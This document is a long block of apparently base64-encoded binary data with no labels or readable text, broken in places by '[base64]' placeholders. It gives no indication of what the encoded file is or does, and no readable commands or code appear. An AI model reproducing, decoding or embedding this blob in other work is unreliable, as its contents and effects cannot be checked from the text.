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[base64]/gHVBguD0FHtKlWr2kur9ve/[base64]/[base64]/MktajuqUBE6NV1OjwAWLTdNTRZUqnJoMnFv4maWgBCTewAMdK103HoaBh1vQTVyd3wUZkbrUp75w/h4muzk8dIHWy9MNh1y97mOnDVAqgP5i7MbSzsUMggU84iOCiO4uJ9vMoxK6gDm6Af/Ire/[base64]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[base64]/vt65zpyHSPK5h68D/FbD/m3ncehCQkngkvMKLgsLtoAzoIJna/gKqRI6WOlzENxpsQjkxKNtQWMlPPN0doCHFVXx/3rIwXRy1WZkzQOKlI3gSLoXHseCHG4JWiu63Syi4TYzVVO3oACc0kRuDnPzJl7qKtjl09O8huiAOlD0OLjG6rdyfsNyZYzPcqL3a1VbXqj3bty1CYAArgOLatUU7GqKrx4WNI9lIPAeR7HRELqICDPrBE8mg/Zr1CnoHMWAHggi+65sC/Hqe6zxh7jwaDwbhgOIaa2Gf+xpNoQKvzayOvwHhEn3e/DQmIhgXIHuUOLzS5xJAMx1j2xAgPbnTPZ0v8uKXRttBSfrFUzu1VR7GWzu2k1QMLKVS7qDHZZ3NVtW3/[base64]/xWNcpb/AUizoD3p8lx+iNoLc1pdLN3jA/Jj7VQJxEGUUuX266J/YXUXHiqd5jKltPW4I3Z69iqYeR7f8AQ2i66lCumjjJKv1qyng/o2VxSPNriHO3UgCJgYAHX9Dqk2L5e9TUKMOHuAHP59BZJ+VkgX/[base64]/4aO3a8TnFiFxGLXev2+HG3a5kdV6IcsULhw50bx3FROrXq0pVCs6gglsLq2bRVt6YQZIzu/jFgxvpmnDrO2DGxx3ZRbWps7jEVmzvv7ZsCKIffdjihjj17QVC+nSCqpf0bmunhE9aKoR1NxLpnKaDBHmNsDITlvyESSz4hd4kvfL93CAoaAqJhCXWWDOLQIA05BJFEzmF0kUV0HIILSCKNRFJL4aQk04Y4uaTSSx2uRNNNJh11Ejng6LSTT/AARc5QRIGUVFLJCKOLLrfEkgpWU1Vly1NXjdIJJ5A88gcZS7Tnm2gYwDbYejrwYBZcZtllVpY66IUFX3+NUViYYUYXUSWqXbMemRRwkRoXsrHW5GBztcdmaael1o0pemL2mD16mlJMardVAAJsY9WGaKK3Lbfb/[base64]/gMWkb4LBJloLasHggmAw6FBWXXNavKURfmHxRhZiYCHmXBcTRiamZ7pwDZpk4pEaZYLGKVhcLURUZ2d3wllmZuuMhRrOhBoaUaJCz7bobrtBt6Zq6zAJNFmZptaFmrjp9mBFvJVK/sEO1DlDgaqs1nfsrNlZInarOzCEoK2grE1driDA0F6zBMUX7NcPxVB2q9HtYAnZ1Pbdd97fWEIBIglSO1ZzEUpoxyEd3SjSNNJ4KyK44YrL4bfnehhOiekiZRI5Kq64E4swxjtvjUcVhSO+mzQyR+yMBHxVI438MUnBd7wBstQLQ/mkaBCbReWcWArmAgxG6MCXX319LKfI0ouZMHCa2tNY1NF9klrQOKMlp100B9dzZ9coxlmfinHvc6GxDQ0/zozqhrQL2JdmD2hSUxDoy/tfQbWq6YYJEfFaQSBiQLtl51iGKw/bEkK4iKTtgL5pW0TeFjf47EBYdnMGBwly/[base64]/RFIUNGPZ08rDR72l7PUqGx/L0ih1drTQIcgQj4fvBuZEjiQZZFJbglxhiWckLcIUmCCBGlQRCxIAQzyCjuhxI4TSunA6KBSgRGMVnZsKcAy/EEVnSgKhmBYktFxyHKX+5CHTnIu/s/[base64]/lixD3/wClg+Gh0njaUC/[base64]/iqlnkJac4XmAh0L7bnRpUMAKTKG/[base64]/KhsZaONagxHrbO0RClngajSPWiogJcLYmbsoJlBYXZIWDP4NWf8qjsMmjO/zT24sRiu/[base64]/AEIsieCDOYgQhuj3vcj0AE/iPofe1/PwMiFKEIT+gpylfu8kg7UylFgQZhXRiLWPiX0zdXnWL/uxUkiWFJ+xPMqvVYgTMeXWJwa0EI0mjQgzod6n6pYxiZ1L/azN0feUrNc9/U21cPuc1wN43ZjTwomKV2a7cabQcdFTB/tEEZ3JYodWd3RjMWf1cexnR5uEQmEigQgZcgaVZvYMVm+NZvBaF4Y/ECV3AFTBJKEBF5obE/+aUQBoJJnbcbfaAKokYU3RJoDnYu0qAMw8ALpVAKlBAIHwd7XMAFszd7v+d7I1ACJdB7vYd7GRCFGSCFt7d7vdeETNiEJTADJTB8T1B8cXByQNhyzhQSLuRCwRAL/urUCZ1AfcvHfMxnL03UCV2hJCZGFsUxRk0SfjEjJ7SGJVaiA2yBUFjgRtBDdQxjR4mSMplhD3GgGtqDf7Wlf6zmG/3nD7u1dgFobQS4ZBHRZMYVP5SBibPxXDzgCIfgB543QNRVgQcUA73iDAQSggPhQV1FgmcTgdShgQkxeLBYeO2FeNUBK3AmEUGAjEEgFmalEPGxghIBA2rigrWQX7K0WWOxZ0bDCcIgDC0XaaqDcaUgCCD3BEdoe7knArW3heq4he3ojk74hPEoj/L4jvW4hbLHBcUXCJRQg9yIhmkYRZswCpwQC5uWI/PSYdzoYbigCpzwCHWAasO1Hv2k/[base64]/t4Va+JmZOXzCxwVwMAmHhYbBsAmO8AiPsAlaMX0ZtlizuVgM6ZAQ+XPAxVkOEycV/pB0GhkzVDJrLTAlMPCRhkhjJqmcyxkbUhYHK1kBjtENUYYcjdR1ZMIFxZCAmfh/[base64]/[base64]/[base64]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[base64]/lH1WMIxySQqgAAEEGCEN+OEc7ffaBghzz2V8zNmPWN2zrmPpPsToz0DFXSi7LTroguVWjCDQv+4YhLAnuAT6iYAMVUvUkxhMIIpppawFVYxRcWU1I4/BhkpVluFgdkDjZB1bU+3VqspXmt7AQg3+LDbbjesAOLYkHN6ElrM1g34Mx54+MsOT6jFdvFdSAHXW8i/rexcyiuvbN2MN67ghXfjnddeH+u5F9/F9CXFDhOX+CvJwp29cqgsEZZ9Byov3lK1JR6WeHfebff9NYNj5DhssYs3FcwHB76AuOEGECCDPZGQXvrdaBggAxFuLiKjnD/SUwTwwR8hfPJrFt98/pHIV3/[base64]/mKJUVGc8jSRmaU9RsGUpJSSwAWqDUn0iRD/JAi28MSxQmQzm1N0YCAOrm0LHoSVrUQYtyfRDYUp1BvfQlawIKjuCjF8ll/ExaFVKC5bh3icX3xYJHA97nGWQdc02YWfJ4HBDpLIxYcg8xjQ1euJuSAFN6U4RXxqBota2SKUnAKaNHJJjGQkKMQKKrE0WswpcCHiUfpGPF3OBj8WGIABNLABjNpgAwp5mclKBr2YzYCS7dOk92rGyEamlH2TvMAgW/pIS8ZUppeMafhKkp2hDQ0qcPyP0o5HypysslJEXCUAyaaDpgHFBTzgjhZmiYVaRlA/ExQeTxl1k6q1aqlp/[base64]/1JL32JK1x1UFbwDaFYeeWkFzDBrHhrJgvFxND8StOtF7JmOQEDQ7zyVcGRW5fGSumuMfjhEIX1/kQuDlstazWGGI71xCHKsAUpMkuyRxLrP7OYPMxmlkC/[base64]/mxnq1FoYxSPB